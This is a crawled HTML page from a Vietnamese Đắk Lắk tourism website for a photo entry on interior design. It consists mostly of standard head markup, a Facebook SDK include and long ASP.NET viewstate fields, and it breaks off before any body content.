

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daklaktourist.vn/noi-that-dep-1000.html
body_size: 41947
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><title>
	Nội thất đẹp
</title>
    <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi" lang="vi-VN">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" /><meta property="og:type" content="article" /><meta property="fb:app_id" content="https://www.facebook.com/nguyen.minh.90260403" /><meta property="og:site_name" content="daklaktourist.vn" /><meta property="og:rich_attachment" content="true" /><meta property="og:type" content="article" /><meta property="og:url" content="http://daklaktourist.vn/noi-that-dep-1000.html" /><meta property="og:title" content="Nội thất đẹp" /><meta property="og:description" content="" /><meta property="og:image" content="http://daklaktourist.vn/uploads/Files/pk/ban-tra-hien-dai-bt164.jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="480" /><meta property="article:published_time" content="01/11/2018 10:52" /><meta property="article:modified_time" content="01/11/2028 10:52" /> <meta property="article:section" content="Thư viện ảnh" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="http://daklaktourist.vn/noi-that-dep-1000.html">  <meta name="twitter:title" content="Nội thất đẹp"> <meta name="twitter:description" content=""><meta name="twitter:image:src" content="http://daklaktourist.vn/uploads/Files/pk/ban-tra-hien-dai-bt164.jpg"><meta property="article:author" content="https://www.facebook.com/nguyen.minh.90260403" /><link  rel="canonical" href="http://daklaktourist.vn/noi-that-dep-1000.html" /><link rel='icon' href='/uploads/Files/LOGO%20DAKTOUR(1).png' type='image/x-icon' /><link rel='shortcut icon' href='/uploads/Files/LOGO%20DAKTOUR(1).png' type='image/x-icon' /><div id="fb-root"></div><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = "https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.6&appId=https://www.facebook.com/nguyen.minh.90260403"; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><meta name="robots" content="index,follow,all" />
    <script src="/Resources/js/jquery-1.7.1.min.js"></script>
    <link href="/Resources/CssChuan/Css_All.css" rel="stylesheet" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Yeseva+One&amp;subset=cyrillic,cyrillic-ext,latin-ext,vietnamese" rel="stylesheet" /><link rel="stylesheet" href="/Resources/assets/themify-icons.css" /><link href="/Resources/css/bootstrap.css" rel="stylesheet" /><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /><link href="/Resources/assets/owl.carousel.min07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/assets/base.scss07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/assets/style.scss07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/assets/module.scss07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/assets/responsive.scss07e8.css" rel="stylesheet" type="text/css" />
    <script src='/Resources/assets/jquery-2.2.3.min07e8.js' type='text/javascript'></script>
    <link href="/Resources/assets/iwish07e8.css" rel="stylesheet" type="text/css" /><link href="/Resources/MenuChinh/css/Menu.css" rel="stylesheet" />
    <script src="/Resources/MenuChinh/js/Menu.js"></script>
    <link href="/Resources/css/smoothproducts.css" rel="stylesheet" /><link href="/Resources/CssAllPage/style.css" rel="stylesheet" /><link href="/Resources/css/Mobile.css" rel="stylesheet" /><link href="/Resources/Responsive/css/flexnav.css" rel="stylesheet" />
     <script src="/Resources/Responsive/js/jquery.flexnav.js" type="text/javascript"></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".flexnav").flexNav();
        });
    </script>
<meta name="keywords" /><meta name="description" /></head>
<body>
    <form name="form1" method="post" action="./noi-that-dep-1000.html" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="1222" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMjk2MzI1MDg1D2QWBAIBD2QWAgIFDxYC" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="HgRUZXh0BfgOPG1ldGEgcHJvcGVydHk9ImZiOmFw" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="cF9pZCIgY29udGVudD0iaHR0cHM6Ly93d3cuZmFj" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="ZWJvb2suY29tL25ndXllbi5taW5oLjkwMjYwNDAz" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="IiAvPjxtZXRhIHByb3BlcnR5PSJvZzpzaXRlX25h" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="bWUiIGNvbnRlbnQ9ImRha2xha3RvdXJpc3Qudm4i" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="IC8+PG1ldGEgcHJvcGVydHk9Im9nOnJpY2hfYXR0" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="YWNobWVudCIgY29udGVudD0idHJ1ZSIgLz48bWV0" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="YSBwcm9wZXJ0eT0ib2c6dHlwZSIgY29udGVudD0i" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="YXJ0aWNsZSIgLz48bWV0YSBwcm9wZXJ0eT0ib2c6" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="dXJsIiBjb250ZW50PSJodHRwOi8vZGFrbGFrdG91" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="cmlzdC52bi9ub2ktdGhhdC1kZXAtMTAwMC5odG1s" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="IiAvPjxtZXRhIHByb3BlcnR5PSJvZzp0aXRsZSIg" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="Y29udGVudD0iTuG7mWkgdGjhuqV0IMSR4bq5cCIg" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="Lz48bWV0YSBwcm9wZXJ0eT0ib2c6ZGVzY3JpcHRp" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="b24iIGNvbnRlbnQ9IiIgLz48bWV0YSBwcm9wZXJ0" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="eT0ib2c6aW1hZ2UiIGNvbnRlbnQ9Imh0dHA6Ly9k" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="YWtsYWt0b3VyaXN0LnZuL3VwbG9hZHMvRmlsZXMv" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="cGsvYmFuLXRyYS1oaWVuLWRhaS1idDE2NC5qcGci" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="IC8+PG1ldGEgcHJvcGVydHk9Im9nOmltYWdlOndp" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="ZHRoIiBjb250ZW50PSI3MjAiIC8+PG1ldGEgcHJv" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="cGVydHk9Im9nOmltYWdlOmhlaWdodCIgY29udGVu" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="dD0iNDgwIiAvPjxtZXRhIHByb3BlcnR5PSJhcnRp" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="Y2xlOnB1Ymxpc2hlZF90aW1lIiBjb250ZW50PSIw" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="MS8xMS8yMDE4IDEwOjUyIiAvPjxtZXRhIHByb3Bl" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="cnR5PSJhcnRpY2xlOm1vZGlmaWVkX3RpbWUiIGNv" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="bnRlbnQ9IjAxLzExLzIwMjggMTA6NTIiIC8+IDxt" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="ZXRhIHByb3BlcnR5PSJhcnRpY2xlOnNlY3Rpb24i" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="IGNvbnRlbnQ9IlRoxrAgdmnhu4duIOG6o25oIiAv" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="PjxtZXRhIG5hbWU9InR3aXR0ZXI6Y2FyZCIgY29u" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="dGVudD0ic3VtbWFyeV9sYXJnZV9pbWFnZSI+PG1l" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="dGEgbmFtZT0idHdpdHRlcjpzaXRlIiBjb250ZW50" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="PSJodHRwOi8vZGFrbGFrdG91cmlzdC52bi9ub2kt" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="dGhhdC1kZXAtMTAwMC5odG1sIj4gIDxtZXRhIG5h" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="bWU9InR3aXR0ZXI6dGl0bGUiIGNvbnRlbnQ9Ik7h" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="u5lpIHRo4bqldCDEkeG6uXAiPiA8bWV0YSBuYW1l" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="PSJ0d2l0dGVyOmRlc2NyaXB0aW9uIiBjb250ZW50" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="PSIiPjxtZXRhIG5hbWU9InR3aXR0ZXI6aW1hZ2U6" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="c3JjIiBjb250ZW50PSJodHRwOi8vZGFrbGFrdG91" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="cmlzdC52bi91cGxvYWRzL0ZpbGVzL3BrL2Jhbi10" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="cmEtaGllbi1kYWktYnQxNjQuanBnIj48bWV0YSBw" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="cm9wZXJ0eT0iYXJ0aWNsZTphdXRob3IiIGNvbnRl" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="bnQ9Imh0dHBzOi8vd3d3LmZhY2Vib29rLmNvbS9u" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="Z3V5ZW4ubWluaC45MDI2MDQwMyIgLz48bGluayAg" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="cmVsPSJjYW5vbmljYWwiIGhyZWY9Imh0dHA6Ly9k" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="YWtsYWt0b3VyaXN0LnZuL25vaS10aGF0LWRlcC0x" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="MDAwLmh0bWwiIC8+PGxpbmsgcmVsPSdpY29uJyBo" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="cmVmPScvdXBsb2Fkcy9GaWxlcy9MT0dPJTIwREFL" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="VE9VUigxKS5wbmcnIHR5cGU9J2ltYWdlL3gtaWNv" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="bicgLz48bGluayByZWw9J3Nob3J0Y3V0IGljb24n" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="IGhyZWY9Jy91cGxvYWRzL0ZpbGVzL0xPR08lMjBE" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="QUtUT1VSKDEpLnBuZycgdHlwZT0naW1hZ2UveC1p" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="Y29uJyAvPjxkaXYgaWQ9ImZiLXJvb3QiPjwvZGl2" />
<input type="hidden" name="__VIEWSTATE53" id="__VIEWSTATE53" value="PjxzY3JpcHQ+KGZ1bmN0aW9uKGQsIHMsIGlkKSB7" />
<input type="hidden" name="__VIEWSTATE54" id="__VIEWSTATE54" value="IHZhciBqcywgZmpzID0gZC5nZXRFbGVtZW50c0J5" />
<input type="hidden" name="__VIEWSTATE55" id="__VIEWSTATE55" value="VGFnTmFtZShzKVswXTsgaWYgKGQuZ2V0RWxlbWVu" />
<input type="hidden" name="__VIEWSTATE56" id="__VIEWSTATE56" value="dEJ5SWQoaWQpKSByZXR1cm47IGpzID0gZC5jcmVh" />
<input type="hidden" name="__VIEWSTATE57" id="__VIEWSTATE57" value="dGVFbGVtZW50KHMpOyBqcy5pZCA9IGlkOyBqcy5z" />
<input type="hidden" name="__VIEWSTATE58" id="__VIEWSTATE58" value="cmMgPSAiaHR0cHM6Ly9jb25uZWN0LmZhY2Vib29r" />
<input type="hidden" name="__VIEWSTATE59" id="__VIEWSTATE59" value="Lm5ldC92aV9WTi9zZGsuanMjeGZibWw9MSZ2ZXJz" />
<input type="hidden" name="__VIEWSTATE60" id="__VIEWSTATE60" value="aW9uPXYyLjYmYXBwSWQ9aHR0cHM6Ly93d3cuZmFj" />
<input type="hidden" name="__VIEWSTATE61" id="__VIEWSTATE61" value="ZWJvb2suY29tL25ndXllbi5taW5oLjkwMjYwNDAz" />
<input type="hidden" name="__VIEWSTATE62" id="__VIEWSTATE62" value="IjsgZmpzLnBhcmVudE5vZGUuaW5zZXJ0QmVmb3Jl" />
<input type="hidden" name="__VIEWSTATE63" id="__VIEWSTATE63" value="KGpzLCBmanMpOyB9KGRvY3VtZW50LCAnc2NyaXB0" />
<input type="hidden" name="__VIEWSTATE64" id="__VIEWSTATE64" value="JywgJ2ZhY2Vib29rLWpzc2RrJykpOzwvc2NyaXB0" />
<input type="hidden" name="__VIEWSTATE65" id="__VIEWSTATE65" value="PmQCAw9kFgYCAg9kFgZmD2QWAmYPFgIfAGVkAgMP" />
<input type="hidden" name="__VIEWSTATE66" id="__VIEWSTATE66" value="ZBYCZg8WAh8ABZoMPGxpPjxhIGhyZWY9Ii8iIHRh" />
<input type="hidden" name="__VIEWSTATE67" id="__VIEWSTATE67" value="cmdldD0iX3NlbGYiPlRSQU5HIENI4bumPC9hPjwv" />
<input type="hidden" name="__VIEWSTATE68" id="__VIEWSTATE68" value="bGk+PGxpPjxhIGhyZWY9Ii90dXllbi1kdW5nLmh0" />
<input type="hidden" name="__VIEWSTATE69" id="__VIEWSTATE69" value="bWwiIHRhcmdldD0iX3NlbGYiPlRVWeG7gk4gROG7" />
<input type="hidden" name="__VIEWSTATE70" id="__VIEWSTATE70" value="pE5HPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9naW9p" />
<input type="hidden" name="__VIEWSTATE71" id="__VIEWSTATE71" value="LXRoaWV1Lmh0bWwiIHRhcmdldD0iX3NlbGYiPkdJ" />
<input type="hidden" name="__VIEWSTATE72" id="__VIEWSTATE72" value="4buaSSBUSEnhu4ZVPC9hPjwvbGk+PGxpIGNsYXNz" />
<input type="hidden" name="__VIEWSTATE73" id="__VIEWSTATE73" value="PSJpdG9wIj48YSBocmVmPSIvc2FuLXBoYW0uaHRt" />
<input type="hidden" name="__VIEWSTATE74" id="__VIEWSTATE74" value="bCIgPlRPVVIgRFUgTOG7ikNIPC9hPjx1bD48bGk+" />
<input type="hidden" name="__VIEWSTATE75" id="__VIEWSTATE75" value="PGEgaHJlZj0iL3RvdXItYmllbi1kYW8tMTA0Ni5o" />
<input type="hidden" name="__VIEWSTATE76" id="__VIEWSTATE76" value="dG1sIiB0YXJnZXQ9Il9zZWxmIj5UT1VSIEJJ4buC" />
<input type="hidden" name="__VIEWSTATE77" id="__VIEWSTATE77" value="TiDEkOG6ok88L2E+PC9saT48bGk+PGEgaHJlZj0i" />
<input type="hidden" name="__VIEWSTATE78" id="__VIEWSTATE78" value="L3RvdXItbWllbi10cnVuZy03OTIuaHRtbCIgdGFy" />
<input type="hidden" name="__VIEWSTATE79" id="__VIEWSTATE79" value="Z2V0PSJfc2VsZiI+VE9VUiBNSeG7gE4gVFJVTkc8" />
<input type="hidden" name="__VIEWSTATE80" id="__VIEWSTATE80" value="L2E+PC9saT48bGk+PGEgaHJlZj0iL2R1LWxpY2gt" />
<input type="hidden" name="__VIEWSTATE81" id="__VIEWSTATE81" value="ZGFrLWxhay5odG1sIiB0YXJnZXQ9Il9zZWxmIj5E" />
<input type="hidden" name="__VIEWSTATE82" id="__VIEWSTATE82" value="VSBM4buKQ0ggxJDhuq5LIEzhuq5LPC9hPjwvbGk+" />
<input type="hidden" name="__VIEWSTATE83" id="__VIEWSTATE83" value="PGxpPjxhIGhyZWY9Ii90b3VyLW1pZW4tbmFtLTc5" />
<input type="hidden" name="__VIEWSTATE84" id="__VIEWSTATE84" value="NS5odG1sIiB0YXJnZXQ9Il9zZWxmIj5UT1VSIE1J" />
<input type="hidden" name="__VIEWSTATE85" id="__VIEWSTATE85" value="4buATiBOQU08L2E+PC9saT48bGk+PGEgaHJlZj0i" />
<input type="hidden" name="__VIEWSTATE86" id="__VIEWSTATE86" value="L3RvdXItbWllbi1iYWMtNzkzLmh0bWwiIHRhcmdl" />
<input type="hidden" name="__VIEWSTATE87" id="__VIEWSTATE87" value="dD0iX3NlbGYiPlRPVVIgTUnhu4BOIELhuq5DPC9h" />
<input type="hidden" name="__VIEWSTATE88" id="__VIEWSTATE88" value="PjwvbGk+PGxpIGNsYXNzPSJpY29uIj48YSBocmVm" />
<input type="hidden" name="__VIEWSTATE89" id="__VIEWSTATE89" value="PSIvZHUtbGljaC10YXktbmd1eWVuLmh0bWwiID5E" />
<input type="hidden" name="__VIEWSTATE90" id="__VIEWSTATE90" value="VSBM4buKQ0ggVMOCWSBOR1VZw4pOPC9hPjx1bD48" />
<input type="hidden" name="__VIEWSTATE91" id="__VIEWSTATE91" value="bGk+PGEgaHJlZj0iL2R1LWxpY2gtdGF5LW5ndXll" />
<input type="hidden" name="__VIEWSTATE92" id="__VIEWSTATE92" value="bi5odG1sIiB0YXJnZXQ9Il9zZWxmIj5MQU5EIFRP" />
<input type="hidden" name="__VIEWSTATE93" id="__VIEWSTATE93" value="VVIgxJDhuq5LIEzhuq5LIC0gR0lBIExBSSAtIEtP" />
<input type="hidden" name="__VIEWSTATE94" id="__VIEWSTATE94" value="TiBUVU08L2E+PC9saT48bGk+PGEgaHJlZj0iL2R1" />
<input type="hidden" name="__VIEWSTATE95" id="__VIEWSTATE95" value="LWxpY2gtdGF5LW5ndXllbi5odG1sIiB0YXJnZXQ9" />
<input type="hidden" name="__VIEWSTATE96" id="__VIEWSTATE96" value="Il9zZWxmIj5MQU5EIFRPVVIgR0lBIExBSSAtIEtP" />
<input type="hidden" name="__VIEWSTATE97" id="__VIEWSTATE97" value="TiBUVU0gLSDEkOG6rksgTOG6rks8L2E+PC9saT48" />
<input type="hidden" name="__VIEWSTATE98" id="__VIEWSTATE98" value="L3VsPjwvbGk+PGxpPjxhIGhyZWY9Ii9sYW5kLXRv" />
<input type="hidden" name="__VIEWSTATE99" id="__VIEWSTATE99" value="dXItZGFrLWxhay0xMDU3Lmh0bWwiIHRhcmdldD0i" />
<input type="hidden" name="__VIEWSTATE100" id="__VIEWSTATE100" value="X3NlbGYiPkxBTkQgVE9VUiDEkOG6rksgTOG6rks8" />
<input type="hidden" name="__VIEWSTATE101" id="__VIEWSTATE101" value="L2E+PC9saT48bGk+PGEgaHJlZj0iL2xhbmQtdG91" />
<input type="hidden" name="__VIEWSTATE102" id="__VIEWSTATE102" value="ci10YXktbmd1eWVuLmh0bWwiIHRhcmdldD0iX3Nl" />
<input type="hidden" name="__VIEWSTATE103" id="__VIEWSTATE103" value="bGYiPkxBTkQgVE9VUiBUw4JZIE5HVVnDik48L2E+" />
<input type="hidden" name="__VIEWSTATE104" id="__VIEWSTATE104" value="PC9saT48bGk+PGEgaHJlZj0iL2RpY2gtdnUtY2hv" />
<input type="hidden" name="__VIEWSTATE105" id="__VIEWSTATE105" value="LXRodWUteGUtZHUtbGljaC5odG1sIiB0YXJnZXQ9" />
<input type="hidden" name="__VIEWSTATE106" id="__VIEWSTATE106" value="Il9zZWxmIj5E4buKQ0ggVuG7pCBDSE8gVEhVw4og" />
<input type="hidden" name="__VIEWSTATE107" id="__VIEWSTATE107" value="WEUgRFUgTOG7ikNIPC9hPjwvbGk+PC91bD48L2xp" />
<input type="hidden" name="__VIEWSTATE108" id="__VIEWSTATE108" value="PjxsaSBjbGFzcz0iaXRvcCI+PGEgaHJlZj0iL3Ro" />
<input type="hidden" name="__VIEWSTATE109" id="__VIEWSTATE109" value="dS12aWVuLWFuaC5odG1sIiA+VEjGryBWSeG7hk4g" />
<input type="hidden" name="__VIEWSTATE110" id="__VIEWSTATE110" value="4bqiTkg8L2E+PHVsPjxsaSBjbGFzcz0iaWNvbiI+" />
<input type="hidden" name="__VIEWSTATE111" id="__VIEWSTATE111" value="PGEgaHJlZj0iL3RodS12aWVuLWFuaC5odG1sIiA+" />
<input type="hidden" name="__VIEWSTATE112" id="__VIEWSTATE112" value="VGjGsCB2aeG7h24g4bqjbmg8L2E+PHVsPjxsaT48" />
<input type="hidden" name="__VIEWSTATE113" id="__VIEWSTATE113" value="YSBocmVmPSIvdGh1LXZpZW4tYW5oLmh0bWwiIHRh" />
<input type="hidden" name="__VIEWSTATE114" id="__VIEWSTATE114" value="cmdldD0iX3NlbGYiPlRoxrAgdmnhu4duIOG6o25o" />
<input type="hidden" name="__VIEWSTATE115" id="__VIEWSTATE115" value="PC9hPjwvbGk+PC91bD48L2xpPjwvdWw+PC9saT48" />
<input type="hidden" name="__VIEWSTATE116" id="__VIEWSTATE116" value="bGkgY2xhc3M9Imxhc3QiPjxhIGhyZWY9Ii9saWVu" />
<input type="hidden" name="__VIEWSTATE117" id="__VIEWSTATE117" value="LWhlLmh0bWwiIHRhcmdldD0iX3NlbGYiPkxJw4pO" />
<input type="hidden" name="__VIEWSTATE118" id="__VIEWSTATE118" value="IEjhu4Y8L2E+PC9saT5kAgQPZBYCZg8WAh8ABZoM" />
<input type="hidden" name="__VIEWSTATE119" id="__VIEWSTATE119" value="PGxpPjxhIGhyZWY9Ii8iIHRhcmdldD0iX3NlbGYi" />
<input type="hidden" name="__VIEWSTATE120" id="__VIEWSTATE120" value="PlRSQU5HIENI4bumPC9hPjwvbGk+PGxpPjxhIGhy" />
<input type="hidden" name="__VIEWSTATE121" id="__VIEWSTATE121" value="ZWY9Ii90dXllbi1kdW5nLmh0bWwiIHRhcmdldD0i" />
<input type="hidden" name="__VIEWSTATE122" id="__VIEWSTATE122" value="X3NlbGYiPlRVWeG7gk4gROG7pE5HPC9hPjwvbGk+" />
<input type="hidden" name="__VIEWSTATE123" id="__VIEWSTATE123" value="PGxpPjxhIGhyZWY9Ii9naW9pLXRoaWV1Lmh0bWwi" />
<input type="hidden" name="__VIEWSTATE124" id="__VIEWSTATE124" value="IHRhcmdldD0iX3NlbGYiPkdJ4buaSSBUSEnhu4ZV" />
<input type="hidden" name="__VIEWSTATE125" id="__VIEWSTATE125" value="PC9hPjwvbGk+PGxpIGNsYXNzPSJpdG9wIj48YSBo" />
<input type="hidden" name="__VIEWSTATE126" id="__VIEWSTATE126" value="cmVmPSIvc2FuLXBoYW0uaHRtbCIgPlRPVVIgRFUg" />
<input type="hidden" name="__VIEWSTATE127" id="__VIEWSTATE127" value="TOG7ikNIPC9hPjx1bD48bGk+PGEgaHJlZj0iL3Rv" />
<input type="hidden" name="__VIEWSTATE128" id="__VIEWSTATE128" value="dXItYmllbi1kYW8tMTA0Ni5odG1sIiB0YXJnZXQ9" />
<input type="hidden" name="__VIEWSTATE129" id="__VIEWSTATE129" value="Il9zZWxmIj5UT1VSIEJJ4buCTiDEkOG6ok88L2E+" />
<input type="hidden" name="__VIEWSTATE130" id="__VIEWSTATE130" value="PC9saT48bGk+PGEgaHJlZj0iL3RvdXItbWllbi10" />
<input type="hidden" name="__VIEWSTATE131" id="__VIEWSTATE131" value="cnVuZy03OTIuaHRtbCIgdGFyZ2V0PSJfc2VsZiI+" />
<input type="hidden" name="__VIEWSTATE132" id="__VIEWSTATE132" value="VE9VUiBNSeG7gE4gVFJVTkc8L2E+PC9saT48bGk+" />
<input type="hidden" name="__VIEWSTATE133" id="__VIEWSTATE133" value="PGEgaHJlZj0iL2R1LWxpY2gtZGFrLWxhay5odG1s" />
<input type="hidden" name="__VIEWSTATE134" id="__VIEWSTATE134" value="IiB0YXJnZXQ9Il9zZWxmIj5EVSBM4buKQ0ggxJDh" />
<input type="hidden" name="__VIEWSTATE135" id="__VIEWSTATE135" value="uq5LIEzhuq5LPC9hPjwvbGk+PGxpPjxhIGhyZWY9" />
<input type="hidden" name="__VIEWSTATE136" id="__VIEWSTATE136" value="Ii90b3VyLW1pZW4tbmFtLTc5NS5odG1sIiB0YXJn" />
<input type="hidden" name="__VIEWSTATE137" id="__VIEWSTATE137" value="ZXQ9Il9zZWxmIj5UT1VSIE1J4buATiBOQU08L2E+" />
<input type="hidden" name="__VIEWSTATE138" id="__VIEWSTATE138" value="PC9saT48bGk+PGEgaHJlZj0iL3RvdXItbWllbi1i" />
<input type="hidden" name="__VIEWSTATE139" id="__VIEWSTATE139" value="YWMtNzkzLmh0bWwiIHRhcmdldD0iX3NlbGYiPlRP" />
<input type="hidden" name="__VIEWSTATE140" id="__VIEWSTATE140" value="VVIgTUnhu4BOIELhuq5DPC9hPjwvbGk+PGxpIGNs" />
<input type="hidden" name="__VIEWSTATE141" id="__VIEWSTATE141" value="YXNzPSJpY29uIj48YSBocmVmPSIvZHUtbGljaC10" />
<input type="hidden" name="__VIEWSTATE142" id="__VIEWSTATE142" value="YXktbmd1eWVuLmh0bWwiID5EVSBM4buKQ0ggVMOC" />
<input type="hidden" name="__VIEWSTATE143" id="__VIEWSTATE143" value="WSBOR1VZw4pOPC9hPjx1bD48bGk+PGEgaHJlZj0i" />
<input type="hidden" name="__VIEWSTATE144" id="__VIEWSTATE144" value="L2R1LWxpY2gtdGF5LW5ndXllbi5odG1sIiB0YXJn" />
<input type="hidden" name="__VIEWSTATE145" id="__VIEWSTATE145" value="ZXQ9Il9zZWxmIj5MQU5EIFRPVVIgxJDhuq5LIEzh" />
<input type="hidden" name="__VIEWSTATE146" id="__VIEWSTATE146" value="uq5LIC0gR0lBIExBSSAtIEtPTiBUVU08L2E+PC9s" />
<input type="hidden" name="__VIEWSTATE147" id="__VIEWSTATE147" value="aT48bGk+PGEgaHJlZj0iL2R1LWxpY2gtdGF5LW5n" />
